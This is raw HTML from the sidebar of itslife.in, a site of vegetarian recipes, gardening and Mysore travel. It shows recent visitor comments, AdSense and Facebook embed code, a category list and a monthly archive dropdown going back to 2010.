<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (184)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (175)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (482)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (369)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,202)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (85)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
